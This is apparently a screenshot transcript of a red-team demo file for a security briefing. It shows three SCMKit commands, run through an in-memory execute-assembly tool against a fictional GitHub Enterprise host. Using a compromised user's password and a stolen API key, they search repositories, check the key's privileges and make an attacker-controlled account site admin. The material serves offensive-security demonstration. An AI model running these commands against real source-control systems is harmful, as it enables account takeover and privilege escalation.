 Activities Text Editor Aug 3 10:16
Open BH_Briefing_Demo.txt Save
~/Documents/Random_Stuff
1
2
3 --search for WandOS repo as our compromised user--
4
5 inlineExecute-Assembly --dotnetassembly /home/hawk/Toolkit/SCMKit.exe --assemblyargs -s github -m searchrepo -c
hpotter:Passw0rd! -o "WandOS" -u https://github-enterprise.hogwarts.local
6
7
8 --list privileges of API key we found on file share--
9
10 inlineExecute-Assembly --dotnetassembly /home/hawk/Toolkit/SCMKit.exe --assemblyargs -s github -m privs -c
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 -u https://github-enterprise.hogwarts.local
11
12
13 --use stolen site admin API key to add hpotter user under our control as site admin--
14
15 inlineExecute-Assembly --dotnetassembly /home/hawk/Toolkit/SCMKit.exe --assemblyargs -s github -m addadmin -c
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 -o "hpotter" -u https://github-enterprise.hogwarts.local
Plain Text Tab Width: 8 Ln 10, Col 106 INS